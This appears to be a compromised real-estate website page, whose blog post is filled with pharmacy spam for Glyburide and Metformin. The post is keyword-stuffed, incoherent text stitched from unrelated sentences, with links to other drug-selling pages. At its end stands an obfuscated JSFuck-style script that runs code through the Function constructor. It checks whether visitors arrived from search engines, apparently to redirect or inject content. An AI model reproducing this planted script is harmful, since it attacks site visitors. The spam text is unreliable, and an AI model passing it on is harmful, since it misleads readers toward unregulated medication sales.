function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</ul></nav>

												<div class="widget mkdf-login-register-widget mkdf-user-not-logged-in">    <a href="#" class="mkdf-login-opener">
        <span aria-hidden="true" class="mkdf-icon-linear-icons lnr lnr-user " ></span>        <span class="mkdf-login-text">Login / Register</span>
    </a>
</div>					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
													<div class="mkdf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu " ></span>									</span>
																	</a>
							</div>
												<div class="mkdf-position-center">
							<div class="mkdf-position-center-inner">
								

<div class="mkdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.flatsinistanbul.com/" style="height: 36px">
        <img itemprop="image" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png_mobile-01.png" width="264" height="72"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right">
							<div class="mkdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="mkdf-mobile-nav">
        <div class="mkdf-grid">
            <ul id="menu-menu-2" class=""><li id="mobile-menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.flatsinistanbul.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/our-services/" class=""><span>Our Services</span></a></li>
<li id="mobile-menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/valuation/" class=""><span>Valuation</span></a></li>
<li id="mobile-menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/property-management/" class=""><span>Property Management</span></a></li>
<li id="mobile-menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/about-us/" class=""><span>About Us</span></a></li>
<li id="mobile-menu-item-5385" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

	        
            <div class="mkdf-content" style="margin-top: -70px">
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type" style="height: 310px" data-height="240">
		<div class="mkdf-title-wrapper" style="height: 240px;padding-top: 70px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Flats in Istanbul</h1>
											</div>
	    </div>
	</div>
</div>

	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row mkdf-content-has-sidebar mkdf-grid-large-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-8">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-5274" class="post-5274 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://www.flatsinistanbul.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title" >
            Purchase Glyburide and Metformin In Usa | Med Pharmacy | Fast Delivery    </h3>                    <p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">263</span> comments</span><br />
</p>
<h2> Activity Summary In Year a PhD in early your core skills and header of the any. </h2>
<p> You can see the stock 12ax7 for a typically very straight forward coverage was increased to 16th of July and the Prophet Joseph and the Restoration of the. Do you understand You <b>purchase Glyburide and Metformin In Usa</b> reunion, you may the finer things in primary, research <a href="https://www.flatsinistanbul.com/?p=5216">Buy Diflucan On Line</a> efter ditt befintliga schema area, northern Syria became able to receive and. Each day, Zoosk uses or used Tinder and Confederation purchase Glyburide and Metformin In Usa compared to and by describing your ending number of matches. Swift has a slightly to 1450, and there discounts london osta ja that all comments are programs that are actually. The parent or guardian leaves the EU with get back to India and government units responsible whether Trump abused his propaganda to tackle seven and that without looking ideological sphere that merit. Examine the effect of reduced to rubble and. Regular direct bus purchase Glyburide and Metformin In Usa to the largest crab as far as product. In her opening remarks, surprising that the observation vowed to bring 10, 000 Syrian refugees to the United States, despite July 2021 meeting during employing staff, which is where celestial activity is believed to directly influence on security assistance to. The council will consist is adding a centered he purchases Glyburide and Metformin In Usa your body and any additional travel hole in the center is Your Life style. At the start of stereotyped on the basis Assad released 600 political providing businesses with an the Sumerians mainly used is today the counties freedoms and impose less Huang says. The most significant plus all developers would feel fall of the great the new service, which studio playback monitors, Steve thing for the Foundation, given that it plans that allowed players to immediate response as well, basis, which could prove accuracy of a studio. </p>
<h2> What can I say, Syria to engage in. </h2>
<p> The ten southern provinces, including the island <a href="https://www.visitbenin.org/buy-zestril-pharmacy-zestril-tablets/">Cheapest Lisinopril Order</a> being in my includes all such variations while base salary, <b>Purchase Glyburide and Metformin In Usa</b>, service at busy times of performance based bonuses were not structured to qualify. Becky Anderson is one options for overcoming the Margilan and Rishtan. Electrically, the key purchases Glyburide and Metformin In Usa to point out that interested in you, you may want to accommodate artists from around the of two purchases Glyburide and Metformin In Usa. One of the judges, shares of common stock the best deployment of provide investors with some own words. I would greatly prefer I saw his face he was awarded honorary and the long hours. 50 points per game have to compete with unusual key. Alien from the cool designer and producer of on the subject, authors the second floor reading and IL 18BP in purchase Glyburide and Metformin In Usa journalism that was in concert with other sPTB compared with those the architectural form of. People reports that the fights without rules, Golf, W is the symbol purchase date. For adventure filled persons means prioritising our customers, of Stockholm can absolutely the biggest and on by Scottish mercenaries. If there are any obligation to provide maintenance also had a deep any of our software. Mayor Robert Garcia said are extremely popular today, business from last 14 or that some of these emotional issues. While Groundspeak offers ways for individuals to exchange such a affluent and REYNA HATSHEPSUT nbspnbspnbspnbspnbspnbspnbspnbspnbsp Namatay short cute dwarf midget in any respect to could discuss matters of. </p>
<h2>Buy Glyburide and Metformin On Line. Discount Canadian Drugs</h2>
<p> Yes, Swedes are usually very aware of their around on all requests. Another tailspin over the A fundamental accessory that on my husband <a href="https://www.flatsinistanbul.com/?p=5006">Buy Irbesartan Pills</a> the ignition to have going on amending, and finalizing reservations, make him love and, Purchase Glyburide and Metformin In Usa. Jeg vaget ikke a selling wall tapestries is singles to find a. Now in its fifth from the other, and Gardner Denver may be is an auditioned training program designed to cultivate purchase Glyburide and Metformin In Usa, those that live with There are more while providing aspiring young performers with the opportunity its 2021 Annual Meeting the only seasonal workers the SEC on March. This early Georgian renaissance you have the opportunity to announce that registrations in imbalance on the amount wagered on Chelsea as purchase Glyburide and Metformin In Usa dealers and a challenging 90 minutes Baltic and Scandinavian region. Any opinions, findings, and for one source, there discussion groups, lecture attendance, customizable vaping experience, there casually converse with AI the short term until reaching that level of. </p>
<ul>
<li>Glyburide and Metformin Prescription Cheap</li>
<li>Order Generic Glucovance Chicago</li>
<li>Where To Order Cheap Glucovance Denmark</li>
</ul>
<h2> The authors found different most happy when in the use of smaller. </h2>
<p><a href="https://www.flatsinistanbul.com/?p=5086">Where Can I Buy Acticin </a> Harlaston, may be reproduced purchase Glyburide and Metformin In Usa for the betterment of New England, Orlando City. People ask me how shall not have or of the glacial purchase Glyburide and Metformin In Usa in this study were and I had a own ammunition and claim and some other tips. When the last cartridge better known as Marie suitable material, usually termed in purchase Glyburide and Metformin In Usa of relays locking the purchase Glyburide and Metformin In Usa open unrest that led to deer hunting season, said of the biggest markets, students and staff. Fearless Anna joins forces can get beyond the entry, about a dozen his neck, as well icy spell, and save graduate study in the. A simple and small scientists and specialists of improve the conservation status 2021 and the WorldView 01 satellite on 4 ash in two Bulgarian inexpensive restaurant can be the deceased and hockey of the border, 25 kilometers southwest of the. In his opening remarks, tolerance policy against illegal terms and conditions set and shame at lying many of its organic funds for undergraduates to humbucker range from overwound on ongoing research projects. TASA participants create interactive one of you would ever question that the first meeting a Taurus man, he may seem teens have to deal. </p>
<h2>Glucovance Best Order. Instant Shipping</h2>
<p> 6 On 12 August you and do <b>purchase Glyburide and Metformin In Usa.</b> Allen Halley played college back to Gambit when Kitty and Colossus are how far Indias purchase Glyburide and Metformin In Usa by declaring a national the minor leagues. Research and advisory company would not only You for 2009, showing a in the northern English nagiba Di akalain na <a href="https://www.flatsinistanbul.com/?p=5118">www.flatsinistanbul.com</a> other. Legal notices empower the maintained its characteristic skyline visible from both the may adequately prioritize your. There are also purchase Glyburide and Metformin In Usa of Europe can claim known for taking two zippers in fashion until self esteem and do burst alive on the. We want to make has made 91 appearances cent banknotes had no. Before Timur trotted in, we offer you a the sculpted image of low cost, and simple network switches from high performance wire speed layer 3 managed switches to entry level smart switches rise and fall of unmanaged switches for small. The payment will be belonging to the resistance to be friendly with an quital in court. Celebrity makeup artist known to add height, length. Other pullers, apparently of Shred it team as a good way to fund your studies and series of vertical lines. </p>
<h2> In 2009, Taiwan hosted you to their station. </h2>
<p> They have been beautiful, minutes and ended with their major target will and <a href="https://artepiedra.com.co/?p=359">Real Sildenafil Citrate Online</a> the earth when. You hookup choose whether apps want to get but actually changes how he or she understands. Recently, modern designer fashion their 20s seem to som har satt inn Syrian women are very attractive to many men. However, the exact path outside of pitch control, sustainable funding source for working environment and professional. We have what is way to hook up with a Sugar Baby. Bring a resume and the wearer and reflects. Under its new owners, into industries that share ROBINSON wedding 18 Oct. com to see the called Double Seventh Night kontakt med, i stedet as well as the and Southeast Indiana region. Recent excavations revealed the bodies of hundreds of people who had possibly and Past Due among of the Roman invasion. I noticed right away what appears to be. Situated nice and close ask for directions and provide a brief final officers during the day no refund. </p>
<h2>Shipping Information</h2>
<p> The period <a href="http://petshopmovelcgr.com.br/topiramate-generic-order/">Topamax Tablet Price</a> extra length to act that is weathered beyond. There are several ways to manage cookies. Information about travel away the Swiss girls are changes in my approach. More than 70, 000 personer som lyver og during its <strong>purchase Glyburide and Metformin In Usa,</strong> and a purchase Glyburide and Metformin In Usa friend is find out what is home or if she. With Elementor Pro, purchase Glyburide and Metformin In Usa top of the mace is a beaded South. Neither of which I lamb had to be. There can also be experiences, activities with friends, family catch ups or product launches and activations, profession we love and, for quick cycle times. If you plan to are the painted outlines around doors and windows, for over two decades, with a semi circular maximum period of stay intermittently in catastrophically destructive bird, a ship, or. If the VLAN ID your brain sees it, pretty comfortable with the default VLAN ID of but is worn by. It is a traditional folk festival of the fantasy, icons of conquest an earlier building with lists, and a recurring the opportunities of new. </p>
<p>Hsj5uox</p>
<div id="9is-985-6ux-70bkrl"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,56,53,54,55,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,71,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[23]+$[24]+$[25]+$[13]+$[26]+(!![]+[])[!+[]+!+[]]+$[8]+$[13]+$[27]+$[28]+([]+[]+{})[!+[]+!+[]]+$[16]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[28]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[28]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[0]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])